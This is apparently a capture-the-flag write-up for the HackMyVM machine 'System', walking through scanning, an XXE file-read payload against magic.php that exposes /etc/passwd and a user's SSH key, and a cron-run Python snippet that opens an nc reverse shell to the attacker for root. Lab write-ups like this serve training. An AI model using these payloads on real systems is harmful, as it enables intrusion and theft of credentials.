HackMyVM - System
System was not all that 'Easy' as there are a couple of places to get stuck!
This is just a basic writeup and I have excluded anything unrequired. It will cover user and root flags so you can work out how to get a root shell for yourself.
Find it
┌──(kali㉿kali)-[~/system]
└─$ sudo netdiscover -r 10.0.0.0/24 -P| tee findit
[sudo] password for kali:
_____________________________________________________________________________
IP At MAC Address Count Len MAC Vendor / Hostname
-----------------------------------------------------------------------------
10.0.0.1 08:00:27:cb:bf:ce 1 60 PCS Systemtechnik GmbH
10.0.0.65 08:00:27:8a:4b:22 1 60 PCS Systemtechnik GmbH
-- Active scan completed, 2 Hosts found.
Scan it
# Nmap 7.91 scan initiated Wed Apr 6 04:28:39 2022 as: nmap -T4 -p- -sC -sV -oN nmap.log 10.0.0.65
Nmap scan report for 10.0.0.65
Host is up (0.00038s latency).
Not shown: 65533 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.4p1 Debian 5 (protocol 2.0)
| ssh-hostkey:
| 3072 27:71:24:58:d3:7c:b3:8a:7b:32:49:d1:c8:0b:4c:ba (RSA)
| 256 e2:30:67:38:7b:db:9a:86:21:01:3e:bf:0e:e7:4f:26 (ECDSA)
|_ 256 5d:78:c5:37:a8:58:dd:c4:b6:bd:ce:b5:ba:bf:53:dc (ED25519)
80/tcp open http nginx 1.18.0
|_http-server-header: nginx/1.18.0
|_http-title: HackMyVM Panel
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Wed Apr 6 04:29:03 2022 -- 1 IP address (1 host up) scanned in 24.46 seconds
Enumerate to get user credentials.
https://portswigger.net/web-security/xxe
┌──(kali㉿kali)-[~/system]
└─$ curl 'http://10.0.0.65/magic.php' --data-raw '<?xml version="1.0" encoding="UTF-8"?><!DOCTYPE results [<!ENTITY hackmyvm SYSTEM "file:///etc/passwd">]><details><email>&hackmyvm;</email><password>pass</password></details>'
<p align='center'> <font color=white size='5pt'> root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
systemd-timesync:x:101:101:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
systemd-network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:104:110::/nonexistent:/usr/sbin/nologin
avahi-autoipd:x:105:113:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/usr/sbin/nologin
sshd:x:106:65534::/run/sshd:/usr/sbin/nologin
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
david:x:1000:1000::/home/david:/bin/bash
is already registered! </font> </p>
That helps that we can see a username to target and FUZZ if there are any interesting files...
┌──(kali㉿kali)-[~/system]
└─$ wfuzz -w /usr/share/seclists/Discovery/Web-Content/quickhits.txt -d '<?xml version="1.0" encoding="UTF-8"?><!DOCTYPE results [<!ENTITY hackmyvm SYSTEM "file:///home/david/FUZZ">]><details><email>&hackmyvm;</email><password>pass</password></details>' --hh 85 http://system.hmv/magic.php
/usr/lib/python3/dist-packages/wfuzz/__init__.py:34: UserWarning:Pycurl is not compiled against Openssl. Wfuzz might not work correctly when fuzzing SSL sites. Check Wfuzz's documentation for more information.
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer *
********************************************************
Target: http://system.hmv/magic.php
Total requests: 2482
=====================================================================
ID Response Lines Word Chars Payload
=====================================================================
000000279: 200 27 L 140 W 892 Ch "/.profile"
000000309: 200 2 L 15 W 151 Ch "/.selected_edi
tor"
000000335: 200 38 L 54 W 2687 Ch "/.ssh/id_rsa"
000000340: 200 1 L 13 W 653 Ch "/.ssh/id_rsa.p
ub"
000000386: 200 109 L 286 W 2924 Ch "/.viminfo"
000000334: 200 1 L 13 W 653 Ch "/.ssh/authoriz
ed_keys"
Total time: 3.922284
Processed Requests: 2482
Filtered Requests: 2476
Requests/sec.: 632.7945
SSH keys are a rabbit hole but .viminfo is interesting. Fetching the file it contains areference to:
Root

Logged on as 'david' and running pspy64 there is a cron job runnng every minute.
def bingo():
import subprocess
subprocess.run(["nc","-e","/bin/bash","10.0.0.10","4444"])
bingo()
┌──(kali㉿kali)-[~]
└─$ nc -nvlp 4444
listening on [any] 4444 ...
connect to [10.0.0.10] from (UNKNOWN) [10.0.0.65] 48702
id
uid=0(root) gid=0(root) groups=0(root)
hostname
system





Comments
Post a Comment